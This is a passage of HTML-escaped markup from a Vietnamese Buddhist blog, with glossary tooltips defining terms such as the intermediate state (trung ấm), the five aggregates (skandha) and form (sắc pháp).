th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> ph&#7843;i ch&#7871;t &#273;i s&#7889;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> 7 l&#7847;n. <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Trung &#7845;m</a>: <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7844;m</a> l&agrave; ng&#361; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh v&agrave; th&#7913;c t&iacute;ch t&#7909; l&#7841;i, l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, khi&#7871;n h&agrave;nh gi&#7843; thi&#7871;u s&aacute;ng su&#7889;t n&ecirc;n kh&oacute; ti&#7871;n xa tr&ecirc;n &#273;&#432;&#7901;ng gi&aacute;c ng&#7897;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;N&oacute;i r&#7857;ng s&#7855;c, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, th&#7913;c l&agrave;m che l&#7845;p ch&acirc;n t&aacute;nh, theo ch&uacute;ng t&ocirc;i, &#273;&oacute; ch&#7881; l&agrave; c&aacute;ch n&oacute;i ch&#7911; quan. C&aacute;c b&#7853;c gi&aacute;c ng&#7897; (Ph&#7853;t, &#272;&#7841;i B&#7891;-t&aacute;t, A-la-h&aacute;n, ch&#432; T&#7893;, v.v...) c&#361;ng mang th&acirc;n &ldquo;ng&#361; u&#7849;n&rdquo;, nh&#432;ng c&aacute;c Ng&agrave;i c&oacute; b&#7883; che l&#7845;p ch&acirc;n t&aacute;nh &#273;&acirc;u! C&oacute; l&#7869; v&igrave; v&#7853;y m&agrave; c&aacute;c nh&agrave; t&acirc;n d&#7883;ch &#273;&atilde; kh&ocirc;ng mu&#7889;n d&ugrave;ng ch&#7919; &ldquo;&#7845;m&rdquo;, m&agrave; &#273;&atilde; d&#7883;ch ch&#7919; &ldquo;skandha&rdquo; l&agrave; &ldquo;u&#7849;n&rdquo; - l&agrave; m&#7897;t s&#7921; di&#7877;n t&#7843; c&oacute; t&iacute;nh c&aacute;ch kh&aacute;ch quan h&#417;n&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#7845;m</a> (<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;S&#7855;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#33394; e: forms. T&#7913;c l&agrave; S&#7855;c ph&aacute;p (rupa-dharma), l&agrave; t&#7845;t c&#7843; c&aacute;c ph&aacute;p thu&#7897;c v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh th&aacute;i, c&oacute; chi&#7871;m m&#7897;t kho&#7843;ng kh&ocirc;ng gian, l&agrave;m ch&#432;&#7899;ng ng&#7841;i nhau, c&oacute; t&iacute;nh bi&#7871;n ho&#7841;i. Nh&#7919;ng ph&aacute;p m&#7863;c d&ugrave; kh&ocirc;ng c&oacute; h&igrave;nh t&#432;&#7899;ng, nh&#432;ng c&oacute; th&#7875; nh&#7853;n bi&#7871;t b&#7857;ng n&#259;m gi&aacute;c quan, c&#361;ng thu&#7897;c v&#7873; s&#7855;c ph&aacute;p. C&#7843; H&#7919;u b&#7897; v&agrave; t&ocirc;ng Ph&aacute;p T&#432;&#7899;ng &#273;&#7873;u ph&acirc;n t&iacute;ch s&#7855;c ph&aacute;p g&#7891;m c&oacute; 11 ph&aacute;p, g&#7891;m c&oacute;: n&#259;m c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), n&#259;m c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; v&ocirc; bi&#7875;u s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;S&#7855;c ph&aacute;p t&#7913;c l&agrave; m&#7885;i lo&#7841;i s&#7855;c ch&#7845;t c&oacute; &#273;&#7847;y &#273;&#7911; trong ch&aacute;nh b&aacute;o v&agrave; y b&aacute;o c&#7911;a ch&uacute;ng ta - trong th&igrave; c&oacute; n&#259;m c&#259;n, ngo&agrave;i th&igrave; c&oacute; n&#259;m tr&#7847;n, c&#7897;ng v&#7899;i &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;( Ph&aacute;p X&#7913; S&#7903; Nhi&#7871;p S&#7855;c: T&ocirc;ng Ph&aacute;p T&#432;&#7899;ng chia v&#7841;n ph&aacute;p trong v&#361; tr&#7909; th&agrave;nh n&#259;m nh&oacute;m t&#7893;ng qu&aacute;t - thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;ng&#361; v&#7883;&rdquo;, trong &#273;&oacute; c&oacute; nh&oacute;m S&#7855;c ph&aacute;p (l&agrave; c&aacute;c ph&aacute;p thu&#7897;c v&#7873; v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh s&#7855;c, c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, bi&#7871;n ho&#7841;i). Nh&oacute;m S&#7855;c ph&aacute;p bao g&#7891;m 11 ph&aacute;p, t&#7913;c l&agrave; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Ch&#7919; &ldquo;x&#7913;&rdquo; &#7903; &#273;&acirc;y c&oacute; ngh&#297;a l&agrave; tr&#432;&#7903;ng d&#432;&#7905;ng (t&#7913;c sinh tr&#432;&#7903;ng v&agrave; d&#432;&#7905;ng d&#7909;c); c&oacute; &yacute; ch&#7881; cho nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m s&#7903; c&#7911;a ch&uacute;ng ta, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; phan duy&ecirc;n, n&#432;&#417;ng t&#7921;a. Nh&#7919;ng g&igrave; &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;x&#7913;&rdquo; &#273;&oacute;, c&oacute; c&#7843; th&#7843;y 12 th&#7913; m&agrave; thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;m&#432;&#7901;i hai x&#7913;&rdquo;, g&#7891;m c&oacute; 6 c&#259;n v&agrave; 6 c&#7843;nh: nh&atilde;n c&#259;n, nh&#297; c&#259;n, t&#7883; c&#259;n, thi&#7879;t c&#259;n, th&acirc;n c&#259;n, &yacute; c&#259;n, s&#7855;c c&#7843;nh, thanh c&#7843;nh, h&#432;&#417;ng c&#7843;nh, v&#7883; c&#7843;nh, x&uacute;c c&#7843;nh, v&agrave; ph&aacute;p c&#7843;nh. (N&#7871;u thay nh&#7919;ng ch&#7919; &ldquo;c&#259;n&rdquo; v&agrave; &ldquo;c&#7843;nh&rdquo; b&#7857;ng ch&#7919; &ldquo;x&#7913;&rdquo;, ch&uacute;ng ta s&#7869; c&oacute; 12 x&#7913; l&agrave;: nh&atilde;n x&#7913;, nh&#297; x&#7913;, t&#7883; x&#7913;, thi&#7879;t x&#7913;, th&acirc;n x&#7913;, &yacute; x&#7913;, s&#7855;c x&#7913;, thanh x&#7913;, h&#432;&#417;ng x&#7913;, v&#7883; x&#7913;, x&uacute;c x&#7913;, v&agrave; ph&aacute;p x&#7913;.) V&#7853;y, PH&Aacute;P X&#7912; t&#7913;c l&agrave; PH&Aacute;P C&#7842;NH. Nh&#432;ng ch&#7895; kh&aacute;c nhau l&agrave;, khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p c&#7843;nh&rdquo; l&agrave; c&oacute; &yacute; nh&#7845;n m&#7841;nh r&#7857;ng, &#273;&oacute; ch&iacute;nh l&agrave; &#273;&#7889;i t&#432;&#7907;ng kh&aacute;ch quan c&#7911;a t&aacute;c d&#7909;ng nh&#7853;n th&#7913;c ph&aacute;t kh&#7903;i t&#7915; ch&#7911; th&#7875; &yacute; c&#259;n; c&ograve;n khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p x&#7913;&rdquo; l&agrave; c&oacute; &yacute; n&oacute;i r&otilde; r&#7857;ng, ch&iacute;nh n&oacute; v&agrave; 11 x&#7913; kia l&agrave; nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m s&#7903;, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; n&#432;&#417;ng t&#7921;a, phan duy&ecirc;n. T&#7845;t c&#7843; nh&#7919;ng g&igrave; n&#7857;m trong ph&#7841;m vi s&#7855;c ph&aacute;p, h&#7877; th&#7889;ng thu&#7897;c v&agrave;o ph&aacute;p x&#7913;, th&igrave; g&#7885;i l&agrave; &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;V&#7853;y, ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m nh&#7919;ng g&igrave;? Theo A T&igrave; &#272;&#7841;t Ma T&#7841;p T&#7853;p Lu&#7853;n v&agrave; Ph&aacute;p Uy&#7875;n Ngh&#297;a L&acirc;m Ch&#432;&#417;ng (do Ph&#7853;t Quang &#272;&#7841;i T&#7915; &#272;i&#7875;n tr&iacute;ch d&#7851;n), ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m 5 l&#297;nh v&#7921;c nh&#432; sau:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;1) C&#7921;c l&#432;&#7907;c s&#7855;c: t&#7913;c s&#7855;c ph&aacute;p c&#7921;c vi, l&agrave; t&#7845;t c&#7843; m&#7885;i th&#7913; v&#7853;t ch&#7845;t c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i nh&#432; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c) v&agrave; 4 &#273;&#7841;i (&#273;&#7883;a, th&#7911;y, h&#7887;a, phong), &#273;em chia ch&#7867; ra cho t&#7899;i l&uacute;c &#273;&#7841;t &#273;&#432;&#7907;c &#273;&#417;n v&#7883; nh&#7887; nh&#7845;t (c&#7921;c vi).&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;2) C&#7921;c h&#7891;i s&#7855;c: c&#361;ng g&#7885;i l&agrave; t&#7921; ng&#7841;i s&#7855;c, l&agrave; nh&#7919;ng lo&#7841;i hi&#7875;n s&#7855;c kh&ocirc;ng c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, nh&#432; h&#432; kh&ocirc;ng, &aacute;nh s&aacute;ng v&agrave; b&oacute;ng t&#7889;i, &#273;em chia ch&#7867; ra cho t&#7899;i &#273;&#417;n v&#7883; c&#7921;c vi.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;3) V&ocirc; bi&#7875;u s&#7855;c: l&agrave; lo&#7841;i s&#7855;c ph&aacute;p v&ocirc; h&igrave;nh trong t&#7921; th&acirc;n, &#273;&#432;&#7907;c ph&aacute;t sinh b&#7903;i hai nghi&#7879;p thi&#7879;n &aacute;c do th&acirc;n mi&#7879;ng ph&aacute;t &#273;&#7897;ng, kh&ocirc;ng bi&#7875;u hi&#7879;n ra ngo&agrave;i &#273;&#7875; c&oacute; th&#7875; tr&ocirc;ng th&#7845;y; v&iacute; nh&#432; do s&#7921; h&agrave;nh tr&igrave; gi&#7899;i lu&#7853;t, d&#7851;n t&#7899;i s&#7921; sinh kh&#7903;i trong t&#7921; th&acirc;n m&#7897;t lo&#7841;i t&aacute;c d&#7909;ng tinh th&#7847;n c&oacute; t&iacute;nh &ldquo;ng&#7915;a sai qu&#7845;y, ng&#259;n x&#7845;u &aacute;c&rdquo;. - V&igrave; n&oacute; &#273;&#432;&#7907;c xem l&agrave; do b&#7889;n &#273;&#7841;i trong t&#7921; th&acirc;n t&#7841;o th&agrave;nh, cho n&ecirc;n &#273;&#432;&#7907;c li&#7879;t v&agrave;o s&#7855;c ph&aacute;p.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;4) Bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c: &Yacute; th&#7913;c duy&ecirc;n n&#259;m c&#259;n v&agrave; n&#259;m c&#7843;nh m&agrave; ph&aacute;t sinh t&aacute;c d&#7909;ng k&#7871; &#273;&#7897;, ph&acirc;n bi&#7879;t m&#7897;t c&aacute;ch h&#432; v&#7885;ng, r&#7891;i bi&#7871;n hi&#7879;n th&agrave;nh c&aacute;c &#7843;nh t&#432;&#7907;ng trong t&acirc;m; &#273;&oacute; l&agrave; lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y. N&oacute;i t&oacute;m t&#7855;t, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c l&agrave; lo&#7841;i s&#7855;c ph&aacute;p ch&#7881; g&#7891;m to&agrave;n c&aacute;c &#7843;nh t&#432;&#7907;ng trong &yacute; th&#7913;c (t&#7913;c ph&aacute;p c&#7843;nh), kh&ocirc;ng c&oacute; th&#7921;c ch&#7845;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;5) &#272;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c: n&oacute;i t&#7855;t l&agrave; &#273;&#7883;nh s&#7903; sinh s&#7855;c, ch&#7881; cho c&aacute;c c&#7843;nh nh&#432; s&#7855;c, thanh, h&#432;&#417;ng, v.v... do &#273;&#7883;nh l&#7921;c bi&#7871;n hi&#7879;n ra. Nh&#7919;ng lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y, v&igrave; do &#273;&#7883;nh l&#7921;c th&ugrave; th&#7855;ng, bi&#7871;n hi&#7879;n m&#7897;t c&aacute;ch t&#7921; t&#7841;i &#273;&#7889;i v&#7899;i t&#7845;t c&#7843; c&aacute;c s&#7855;c, n&ecirc;n g&#7885;i l&agrave; &#273;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c. Nh&#432;ng, c&#7843; ph&agrave;m v&agrave; th&aacute;nh &#273;&#7873;u c&oacute; th&#7875; bi&#7871;n hi&#7879;n c&aacute;c lo&#7841;i s&#7855;c ph&aacute;p nh&#432; v&#7853;y, cho n&ecirc;n c&#7847;n ph&#7843;i ph&acirc;n bi&#7879;t ch&acirc;n gi&#7843;. N&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a ph&agrave;m phu bi&#7871;n hi&#7879;n th&igrave; &#273;&oacute; l&agrave; gi&#7843; s&#7855;c, kh&ocirc;ng th&#7875; s&#7917; d&#7909;ng; n&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a b&#7853;c th&aacute;nh nh&acirc;n (B&#7891;-t&aacute;t &#7903; &#273;&#7883;a th&#7913; t&aacute;m tr&#7903; l&ecirc;n) v&#7899;i &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng bi&#7871;n hi&#7879;n, th&igrave; &#273;&oacute; l&agrave; th&#7853;t s&#7855;c, c&oacute; th&#7875; s&#7917; d&#7909;ng - nh&#432; bi&#7871;n hi&#7879;n &#273;&#7845;t c&aacute;t th&agrave;nh ra v&agrave;ng b&#7841;c c&#417;m n&#432;&#7899;c, v.v... &#273;&#7875; c&#7913;u gi&uacute;p ch&uacute;ng sinh.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Theo c&aacute;i nh&igrave;n c&#7911;a Duy Th&#7913;c h&#7885;c &#273;&#7889;i v&#7899;i n&#259;m lo&#7841;i s&#7855;c v&#7915;a k&#7875; tr&ecirc;n, b&#7889;n lo&#7841;i &#273;&#7847;u (c&#7921;c l&#432;&#7907;c s&#7855;c, c&#7921;c h&#7891;i s&#7855;c, v&ocirc; bi&#7875;u s&#7855;c, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c) &#273;&#7873;u l&agrave; &ldquo;gi&#7843; s&#7855;c&rdquo;; c&ograve;n lo&#7841;i sau c&ugrave;ng (&#273;&#7883;nh s&#7903; sinh s&#7855;c) th&igrave; v&#7915;a l&agrave; gi&#7843;, v&#7915;a l&agrave; th&#7853;t; b&#7903;i v&igrave;, &#273;&#7883;nh l&#7921;c c&#7911;a th&aacute;nh nh&acirc;n c&oacute; &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng, &#273;&oacute; l&agrave; lo&#7841;i &#273;&#7883;nh l&#7921;c v&ocirc; l&#7853;u, cho n&ecirc;n nh&#7919;ng s&#7855;c ph&aacute;p t&#7915; &#273;&oacute; bi&#7871;n hi&#7879;n ra &#273;&#432;&#417;ng nhi&ecirc;n &#273;&#7873;u l&agrave; &ldquo;th&#7853;t s&#7855;c&rdquo;. Nh&#432;ng, n&#7871;u c&#7913; theo quan &#273;i&#7875;m c&#7911;a c&aacute;c b&#7897; ph&aacute;i ti&#7875;u th&#7915;a, nh&#432; H&#7919;u b&#7897; ch&#7859;ng h&#7841;n, th&igrave; c&#7843; n&#259;m lo&#7841;i s&#7855;c &#7903; tr&ecirc;n &#273;&#7873;u l&agrave; th&#7853;t s&#7855;c), c&#7843; th&#7843;y l&agrave; 11 ph&aacute;p&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>s&#7855;c</a>, th&#7885;, t&#432;&#7903;ng, h&agrave;nh, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a>) n&agrave;y ch&#7871;t, th&acirc;n ng&#361; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/am/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ti&#7871;ng Ph&#7841;n &ldquo;skandha&rdquo;, c&#7921;u d&#7883;ch l&agrave; &ldquo;&#7845;m&rdquo;, hay &ldquo;ch&uacute;ng&rdquo;; t&acirc;n d&#7883;ch l&agrave; &ldquo;u&#7849;n&rdquo;. Nh&#432; v&#7853;y, ch&#7919; &ldquo;&#7845;m&rdquo; v&#7915;a mang &yacute; ngh&#297;a &ldquo;ch&#7913;a nh&oacute;m&rdquo; c&#7911;a ch&#7919; &ldquo;u&#7849;n&rdquo;, v&#7915;a c&oacute; ngh&#297;a l&agrave; &ldquo;che l&#7845;p&rdquo;; &yacute; n&oacute;i r&#7857;ng, n&#259;m nh&oacute;m s&#7855;c, 